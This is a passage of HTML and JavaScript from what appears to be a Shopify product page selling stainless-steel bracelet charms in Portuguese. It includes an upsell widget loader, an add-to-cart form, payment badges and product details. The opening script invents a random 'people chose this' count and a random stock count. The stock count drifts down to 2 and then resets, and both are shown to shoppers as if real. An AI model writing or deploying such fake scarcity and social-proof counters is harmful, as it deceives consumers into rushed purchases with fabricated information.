  const tld = host.includes('.') ? host.split('.')[0] : 'com';
  const config = countriesConfig[tld] || countriesConfig['com'];
  const t = translations[config.lang] || translations['en'];

  // --- CLEFS LOCALSTORAGE ---
  const productKey = 'charms_' + window.location.pathname;

  // PEOPLE COUNT
  const peopleKey = productKey + '_people';
  const peopleTimeKey = productKey + '_people_time';
  let peopleCount = parseInt(localStorage.getItem(peopleKey));
  let lastPeopleUpdate = parseInt(localStorage.getItem(peopleTimeKey));
  const now = Date.now();

  if (!peopleCount) {
    peopleCount = Math.floor(Math.random() * (1000 - 100 + 1)) + 100;
    lastPeopleUpdate = now;
  }

  const hoursPassed = Math.floor((now - lastPeopleUpdate) / (6 * 60 * 60 * 1000));
  if (hoursPassed >= 1) {
    peopleCount += (Math.floor(Math.random() * 2) + 1) * hoursPassed;
    lastPeopleUpdate = now;
  }

  localStorage.setItem(peopleKey, peopleCount);
  localStorage.setItem(peopleTimeKey, lastPeopleUpdate);

  document.getElementById('people-chose-text').textContent =
    t.people.replace('{count}', peopleCount);

  // STOCK COUNT
  const stockKey = productKey + '_stock';
  const stockTimeKey = productKey + '_stock_time';
  const lastDecreaseKey = productKey + '_last_decrease';

  let stockCount = parseInt(localStorage.getItem(stockKey));
  let stockStartTime = parseInt(localStorage.getItem(stockTimeKey));
  let lastDecrease = parseInt(localStorage.getItem(lastDecreaseKey));

  if (!stockCount) {
    stockCount = Math.floor(Math.random() * (50 - 10 + 1)) + 10;
    stockStartTime = now;
    lastDecrease = now;
  }

  if (!stockStartTime) stockStartTime = now;
  if (!lastDecrease) lastDecrease = now;

  const oneDay = 24 * 60 * 60 * 1000;
  if (stockCount === 2 && (now - stockStartTime) > oneDay) {
    stockCount = Math.floor(Math.random() * (50 - 10 + 1)) + 10;
    stockStartTime = now;
    lastDecrease = now;
  } else {
    const randomInterval = Math.floor(Math.random() * (6 - 2 + 1) + 2) * 60 * 60 * 1000;
    const timePassed = now - lastDecrease;
    if (timePassed >= randomInterval && stockCount > 2) {
      const decrement = Math.floor(Math.random() * 2) + 1;
      stockCount = Math.max(2, stockCount - decrement);
      lastDecrease = now;
    }
  }

  localStorage.setItem(stockKey, stockCount);
  localStorage.setItem(stockTimeKey, stockStartTime);
  localStorage.setItem(lastDecreaseKey, lastDecrease);

  document.getElementById('stock-alert-text').textContent =
    t.stock.replace('{count}', stockCount);

  // SHIPPING TEXT + TOOLTIP
  document.getElementById('shipping-text').textContent = t.shipping.replace('{free}', config.free);
  document.querySelector('.tooltipblock').textContent = t.tooltip;

  // OFFER TEXT
  document.getElementById('gift-offer-text').textContent = t.offer;
})();
</script>
<div id="shopify-block-AYWthWlcybWtGUTZwa__one_click_upsell_on_page_3Hdf77" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: widget -->






<script>
  !function(){
    function Application(helpers) {
  window.addEventListener('load', this.init.bind(this));
  // this.init();
}

Application.prototype = {
  init: function init() {
    if (!Shopify.designMode) return;
    var excludeConfig = document.querySelector('#ocuExcludeConfig');
    try {
      excludeConfig = JSON.parse(excludeConfig?.innerHTML || '{}');
      var _ref = excludeConfig || {},
        excluded_templates = _ref.excluded_templates,
        template = _ref.template;
      var hasExclude = excluded_templates && template;
      if (hasExclude && excluded_templates?.includes(template)) return;
    } catch (_unused) {
      console.error('ocuExcludeConfig parsing error');
    }
    window.Zipify = window.Zipify || {};
    window.OCUApi = window.OCUApi || {};
    Zipify.OCU = {
      api: OCUApi
    };
    Zipify.OCU.api.loaded = Zipify.OCU.api.loaded || {};
    this.load();
  },
  load: function load() {
    var APP_HOST = "https://".concat("ocu.zipify.com");
    var DEV_ENV = "production" === 'development';
    var scriptTagsCdn = DEV_ENV ? "".concat(APP_HOST, "/assets") : "https://d1npnstlfekkfz.cloudfront.net";
    var load = function load(name) {
      if (DEV_ENV && name.includes('vendor')) return;
      var script = document.createElement('script');
      script.src = "".concat(scriptTagsCdn, "/").concat(name, ".js");
      script.defer = true;
      Zipify.OCU.api.loaded[name] = true;
      document.head.append(script);
    };
    ['zipify-oneclickupsell-on-page', 'zipify-oneclickupsell-vendor'].forEach(load);
  }
};
new Application();
  }();
</script>
<section id="ocu-widget"></section>

<!-- END app snippet -->


</div>


<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form class="product-form main-product-form" data-section="template--26227750764879__main" data-options="Title" id="ProductForm-template--26227750764879__main">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--26227750764879__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--26227750764879__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="48150781722959"
          disabled
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--26227750764879__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label"><span id="main-atc-price-template--26227750764879__main">
                  
                </span>
                <span class="main-atc__label__text">Adicionar</span></span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8868955816271" /><input type="hidden" name="section-id" value="template--26227750764879__main" /></form></product-form><!-- AVADA SPEEDUP PRELOAD START -->
<link href="//br.charmsoff.com/cdn/shop/t/47/assets/component-pickup-availability.aio.min.css?v=67917174608872970411756528585" rel="stylesheet" type="text/css" media="all" />
<!-- AVADA SPEEDUP PRELOAD END --><pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="48150781722959"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Não foi possível carregar a disponibilidade de recolha</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Atualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//br.charmsoff.com/cdn/shop/t/47/assets/pickup-availability.aio.min.js?v=156325527165048764091756528603" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 0.3rem;--margin-bottom: 0.3rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-blik"><title id="pi-blik">BLIK</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="url(#pi-blik-paint0_linear)"/><path d="M30.343 17.155l-2.785-3.639 2.563-3.236h-2.185l-2.456 3.138V6.78h-1.848v10.375h1.848v-3.532l2.456 3.532h2.407zM18.613 6.78h-1.848v10.366h1.848V6.78zm3.433 3.508h-1.848v6.867h1.848v-6.867z" fill="#fff"/><path d="M13.849 9.573a1.651 1.651 0 100-3.302 1.651 1.651 0 000 3.302z" fill="url(#pi-blik-paint1_radial)"/><path d="M12.041 10.206c-.574 0-1.138.144-1.642.419V6.82H8.534v6.9a3.516 3.516 0 103.507-3.515zm0 5.175a1.643 1.643 0 110-3.286 1.643 1.643 0 010 3.286z" fill="#fff"/><defs><radialGradient id="pi-blik-paint1_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(12.51 6.18) scale(5.41297)"><stop stop-color="red"/><stop offset=".49" stop-color="#E83E49"/><stop offset="1" stop-color="#F0F"/></radialGradient><linearGradient id="pi-blik-paint0_linear" x1="19" y1="4.977" x2="19" y2="55.605" gradientUnits="userSpaceOnUse"><stop/><stop offset=".732" stop-color="#fff"/><stop offset="1" stop-color="#fff"/></linearGradient></defs></svg>
                    </li></ul>
              </div>
            <div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Detalhes do produto
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_rLxqMH-template--26227750764879__main">
                    <p>Adicione um toque único à sua pulseira com estes charms — projetados para refletir o seu humor e estilo.</p><p>Feitos de <strong>aço inoxidável</strong> — à prova de água, resistentes à corrosão e hipoalergénicos.</p><p><strong>Bordas suaves</strong> — não agarram na roupa nem apertam a pele.</p><p>Leves e ideais para uso diário.</p><p><strong>Como usar:</strong></p><ul><li><strong>Opção 1</strong>: Comece sem bracelete — crie um visual completo com <strong>16–20 charms</strong>.</li><li><strong>Opção 2</strong>: Adicione os charms um a um ao bracelete e ajuste conforme necessário.Ajustam-se facilmente no pulso — adicione ou retire charms conforme desejar.</li></ul>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  build_circle
</span>
                      
                      <h2 class="h4 accordion__title">
                        Montagem & Dicas
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_XQ8hRX-template--26227750764879__main">
